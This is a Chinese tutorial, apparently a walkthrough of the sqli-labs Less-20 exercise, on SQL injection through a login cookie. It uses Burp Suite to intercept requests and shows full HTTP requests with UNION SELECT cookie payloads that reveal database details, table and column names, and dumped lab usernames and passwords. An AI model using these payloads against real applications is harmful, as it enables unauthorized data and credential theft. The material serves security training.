Cookie攻击
很多网站为了能实现免登陆的功能,会使用cookie进行数据库查询,而产生了SQL注入点
工具
FireFox + Burp 或Firfox+hackbar插件。
Burp 是一个修改、重发Http请求的利器。。。
其原理是设置电脑的或浏览器的代理为127.0.0.1:8080,而Burp在这个地址监听,这样浏览器就会先将
请求发送到这个地址,Burp可以选择修改后,再转发出去。达到hack的目的。
步骤
- 设置代理为127.0.0.1:8080 即Burp 的代理地址
- 在Firefox中提交数据后,被Burp拦截
- 在Burp中修改请求中的Cookie项目如下:


GET /sqli/Less-20/ HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: uname=admin' and 1=2 union select 1,2,concat_ws('~',user(),database(),version())#
Connection: close
Cache-Control: max-age=0
- 结果
可以再图中看到 当前主机用户、数据库 、 版本
获取表列表
修改Cookie后,构造如下串
GET /sqli/Less-20/ HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: uname=admin' and 1=2 union select 1,2,unhex(hex(group_concat(table_name))) from information_schema.tables where table_schema='security'#
Connection: close
Cache-Control: max-age=0
得到所有的表为:emails,referers,uagents,users

获取用户表结构
GET /sqli/Less-20/index.php HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.any.com/sqli/Less-20/index.php
Cookie: uname=admin' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'#
Connection: keep-alive
Cache-Control: max-age=0
得到字段名
id,username,password

获取用户表内容
GET /sqli/Less-20/index.php HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.any.com/sqli/Less-20/index.php
Cookie: uname=admin' and 1=2 union select 1,2,group_concat(id,'',username,'',password) from security.users#
Connection: keep-alive
Cache-Control: max-age=0
结果
1_Dumb_Dumb,2_Angelina_I-kill-you,3_Dummy_p@ssword,4_secure_crappy,5_stupid_stupidity,6_superman_genious,7_batman_mob!le,8_admin_admin,9_admin1_admin1,10_admin2_admin2,11_admin3_admin3,12_dhakkan_dumbo,14_admin4_admin4